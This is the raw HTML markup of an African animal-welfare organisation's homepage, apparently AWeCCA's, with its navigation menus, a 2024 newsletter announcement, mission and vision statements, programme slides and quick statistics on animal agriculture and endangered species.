	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://awecca.org/volunteering/" class="elementor-sub-item">Volunteering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://awecca.org/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://www.teaching-animal-welfare.org/" class="elementor-item">E-Learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647"><a href="https://awecca.org/more/" class="elementor-item">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-641"><a href="https://awecca.org/animal-welfare-knowledge-base/" class="elementor-sub-item">Animal Welfare Knowledge Base</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://awecca.org/elementor-1548/" class="elementor-sub-item">One Health</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://awecca.org/animal-agriculture/" class="elementor-sub-item">Animal Agriculture</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://awecca.org/applied-animal-welfare/" class="elementor-sub-item">Applied Animal Welfare</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://awecca.org/animal-welfare-training/" class="elementor-sub-item">Animal Welfare Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://awecca.org/animal-welfare-research/" class="elementor-sub-item">Animal Welfare Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://awecca.org/guidelines-for-animal-welfare-in-development-cooperation/" class="elementor-sub-item">Guidelines For Animal Welfare In Development Cooperation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://awecca.org/farm-animal-welfare/" class="elementor-sub-item">Farm Animal Welfare</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-grow eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5575d3e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-52 current_page_item menu-item-362"><a href="https://awecca.org/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://awecca.org/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://awecca.org/what-we-do/" class="elementor-item" tabindex="-1">What We Do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-367"><a href="https://awecca.org/media/" class="elementor-item" tabindex="-1">News and Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://awecca.org/past-events/" class="elementor-sub-item" tabindex="-1">Past Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://awecca.org/press-releases/" class="elementor-sub-item" tabindex="-1">Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://awecca.org/upcoming-event/" class="elementor-sub-item" tabindex="-1">Upcoming Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-368"><a href="https://awecca.org/opportunities/" class="elementor-item" tabindex="-1">Opportunities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://awecca.org/career-opportunities/" class="elementor-sub-item" tabindex="-1">Career opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://awecca.org/scholarships/" class="elementor-sub-item" tabindex="-1">Scholarships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://awecca.org/consultancies/" class="elementor-sub-item" tabindex="-1">Consultancies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://awecca.org/undergraduate-and-graduates-trainees-interns/" class="elementor-sub-item" tabindex="-1">Undergraduate and graduates trainees/interns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://awecca.org/volunteering/" class="elementor-sub-item" tabindex="-1">Volunteering</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://awecca.org/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-372"><a href="http://www.teaching-animal-welfare.org/" class="elementor-item" tabindex="-1">E-Learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647"><a href="https://awecca.org/more/" class="elementor-item" tabindex="-1">More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-641"><a href="https://awecca.org/animal-welfare-knowledge-base/" class="elementor-sub-item" tabindex="-1">Animal Welfare Knowledge Base</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://awecca.org/elementor-1548/" class="elementor-sub-item" tabindex="-1">One Health</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://awecca.org/animal-agriculture/" class="elementor-sub-item" tabindex="-1">Animal Agriculture</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://awecca.org/applied-animal-welfare/" class="elementor-sub-item" tabindex="-1">Applied Animal Welfare</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://awecca.org/animal-welfare-training/" class="elementor-sub-item" tabindex="-1">Animal Welfare Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://awecca.org/animal-welfare-research/" class="elementor-sub-item" tabindex="-1">Animal Welfare Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://awecca.org/guidelines-for-animal-welfare-in-development-cooperation/" class="elementor-sub-item" tabindex="-1">Guidelines For Animal Welfare In Development Cooperation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://awecca.org/farm-animal-welfare/" class="elementor-sub-item" tabindex="-1">Farm Animal Welfare</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="52" class="elementor elementor-52" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-665c84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="665c84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b44909" data-id="5b44909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4ca61 elementor-widget elementor-widget-heading" data-id="3c4ca61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AWeCCA NEWSLETTER</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ac27ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ac27ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dcc12bb" data-id="dcc12bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e86e093 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="e86e093" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AWeCCA is pleased to announce the release of its annual newsletter. This shows the activities that the organisation has carried out throughout the year of 2024. The newsletter can be accessed <a href="https://drive.google.com/file/d/1IJWXwLuhJZHxfEgWRy6_sBDJfn4sOWAy/view?usp=sharing">here</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1894fca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1894fca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95aff9b" data-id="95aff9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6871fe elementor-widget elementor-widget-heading" data-id="f6871fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Organization Principles</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8eb9b6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8eb9b6e" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-122c383 elementor-invisible" data-id="122c383" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:400,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-464ee8b elementor-widget elementor-widget-heading" data-id="464ee8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Mission</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f732771 elementor-widget elementor-widget-text-editor" data-id="f732771" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To engage in research, outreach and education that fosters good welfare practices and sustainable ethical interactions of animals, humans and environment</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82c2f42 elementor-invisible" data-id="82c2f42" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;bounceInUp&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6209e54 elementor-widget elementor-widget-heading" data-id="6209e54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Vision</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-03d2462 elementor-widget elementor-widget-text-editor" data-id="03d2462" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Africa with high welfare standards for all animals</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e696b0b elementor-invisible" data-id="e696b0b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70fb3ac elementor-widget elementor-widget-heading" data-id="70fb3ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Core Values</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-cd735b1 elementor-widget elementor-widget-text-editor" data-id="cd735b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="coreValues div show"><div><p>Care, Integrity, Excellence,<br />Transparency, Team work, Innovation, Accountability</p></div></div><div class="who div show"><div> </div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8780aa6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8780aa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a29daa" data-id="9a29daa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2892bc9 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="2892bc9" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
							<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-7ba42e7 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Animal Welfare Research and Innovations in Africa</div><a href="https://awecca.org/animal-welfare-research/" class="elementor-button elementor-slide-button elementor-size-sm">Read more...</a></div></div></div><div class="elementor-repeater-item-5b85e18 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Animal Welfare Training for pre-service and in-service animal service professionals</div><a href="https://awecca.org/animal-welfare-training/" class="elementor-button elementor-slide-button elementor-size-sm">Read more...</a></div></div></div><div class="elementor-repeater-item-f26dd7a swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Animal Welfare Knowledge base for Africa</div><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjkiLCJ0b2dnbGUiOnRydWV9" class="elementor-button elementor-slide-button elementor-size-sm">Read more...</a></div></div></div><div class="elementor-repeater-item-2eaa5b6 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Guidelines for Animal Welfare In Development Cooperation</div><a href="https://awecca.org/guidelines-for-animal-welfare-in-development/" class="elementor-button elementor-slide-button elementor-size-sm">Read more</a></div></div></div><div class="elementor-repeater-item-c4ccacb swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Farm Animal Welfare</div><a href="https://awecca.org/farm-animal-welfare/" class="elementor-button elementor-slide-button elementor-size-sm">Read Here</a></div></div></div>				</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous slide</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next slide</span>
						</div>
												</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49460fe elementor-widget elementor-widget-text-editor" data-id="49460fe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h5><strong>What We Do</strong></h5>								</div>
				</div>
				<div class="elementor-element elementor-element-1ddee41 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="1ddee41" data-element_type="widget" data-settings="{&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://awecca.org/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-22-at-09.51.33-1.jpg" alt="WhatsApp Image 2023-02-22 at 09.51.33" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://awecca.org/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-22-at-09.51.33-2-1.jpg" alt="WhatsApp Image 2023-02-22 at 09.51.33 (2)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://awecca.org/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-22-at-09.51.42-1.jpg" alt="WhatsApp Image 2023-02-22 at 09.51.42" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 4"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://awecca.org/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-22-at-09.51.42-2-1.jpg" alt="WhatsApp Image 2023-02-22 at 09.51.42 (2)" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2405936 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2405936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b750a2d animated-slow elementor-invisible" data-id="b750a2d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;swing&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7d3f2 elementor-widget elementor-widget-heading" data-id="4f7d3f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Who We Are</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eff23fd elementor-widget elementor-widget-text-editor" data-id="eff23fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The <q>Animal welfare competence center for Africa</q>, is born out of the need to further accelerate animal welfare improvement efforts in Africa. Animal Welfare has been underestimated as an effective driver of development especially among animal based economies, adressing challenges related to one Health, climate change, food security, food safety, prevention of epidemics and pandemics.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cfd575 elementor-invisible" data-id="9cfd575" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;rollIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca8725a elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="ca8725a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="768" height="614" src="https://awecca.org/wp-content/uploads/2023/03/dog.jpg" class="attachment-medium_large size-medium_large wp-image-220" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f7cfd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f7cfd7" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-421d3c6" data-id="421d3c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a6cf31 elementor-widget elementor-widget-heading" data-id="1a6cf31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Statistics</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62b715b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62b715b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f57c07" data-id="1f57c07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1b99db elementor-widget elementor-widget-counter" data-id="a1b99db" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Countries</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="54" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-62725be e-transform e-transform e-transform elementor-widget elementor-widget-text-editor" data-id="62725be" data-element_type="widget" data-settings="{&quot;_transform_rotateZ_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_skewY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Of 54 countries in Africa, 80% are dependant on animal agriculture </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-365e37b" data-id="365e37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc59bb elementor-widget elementor-widget-heading" data-id="8dc59bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">D Score</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e372a8b elementor-widget elementor-widget-text-editor" data-id="e372a8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Best animal welfare country scores a D on the animal protection index by world animal protection</p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa13cd8" data-id="aa13cd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a9f000 elementor-widget elementor-widget-heading" data-id="4a9f000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">&lt; 100 Universities</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-62f8230 elementor-widget elementor-widget-text-editor" data-id="62f8230" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Less than 100 Universities in Africa offering degrees in animal science.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-37c6a63" data-id="37c6a63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b39afd elementor-widget elementor-widget-counter" data-id="6b39afd" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Countries</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="16300" data-from-value="0">0</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-02e4022 elementor-widget elementor-widget-text-editor" data-id="02e4022" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="coreValues div show"><div><p>Over 16,300 species are believed to be endangered, according to the International Union for Conservation of Nature (IUCN)</p><p> </p></div></div><div class="who div show"> </div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bc7ba6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7bc7ba6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9db105" data-id="c9db105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8145904 elementor-widget elementor-widget-heading" data-id="8145904" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Partners</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de9c342 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de9c342" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-201b727" data-id="201b727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2fc015 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="c2fc015" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_scroll&quot;:&quot;5&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;autoplay_speed&quot;:4000,&quot;speed&quot;:399,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
